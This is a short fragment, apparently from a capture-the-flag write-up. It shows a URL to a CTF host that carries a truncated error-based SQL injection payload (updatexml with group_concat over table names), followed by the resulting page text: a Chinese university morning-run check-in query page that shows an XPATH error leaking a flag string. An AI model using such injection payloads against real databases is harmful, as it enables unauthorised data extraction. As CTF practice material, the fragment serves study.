 ctfgame.acdxvfsvd.net:20001/index.php?id=1'and(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(i
南京邮电大学晨跑打卡查询
查询
XPATH syntax error: '~f144444444g~'
第n次打卡 日期 时间